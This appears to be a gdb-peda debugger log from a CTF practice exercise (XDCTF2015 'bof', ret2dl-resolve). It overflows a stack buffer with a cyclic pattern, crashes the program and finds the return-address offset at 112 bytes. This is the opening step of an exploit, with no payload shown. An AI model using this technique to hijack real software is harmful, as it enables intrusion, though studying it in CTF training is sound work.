 gdb-peda$ pattern_create 120
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAA'
gdb-peda$ r
Starting program: /home/fanrong/Computer/PWN/basics/ret2dl-resolve/bof
Welcome to XDCTF2015~!
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x79 ('y')
EBX: 0x0
ECX: 0xffffcf6c ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAA\n\
)
EDX: 0x100
ESI: 0xf7fb5000 --> 0x1afdb0
EDI: 0xffffd050 --> 0xffffd070 --> 0x1
EBP: 0x6941414d ('MAAi')
ESP: 0xffffcfe0 ("ANAA\n\321\377\377", <incomplete sequence \340>)
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141
[------------------------------------stack-------------------------------------]
0000| 0xffffcfe0 ("ANAA\n\321\377\377", <incomplete sequence \340>)
0004| 0xffffcfe4 --> 0xffffd10a --> 0xd2ad0000
0008| 0xffffcfe8 --> 0xe0
0012| 0xffffcfec ("Welcome to XDCTF2015~!\n")
0016| 0xffffcff0 ("ome to XDCTF2015~!\n")
0020| 0xffffcff4 ("to XDCTF2015~!\n")
0024| 0xffffcff8 ("DCTF2015~!\n")
0028| 0xffffcffc ("2015~!\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41384141 in ?? ()
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
gdb-peda$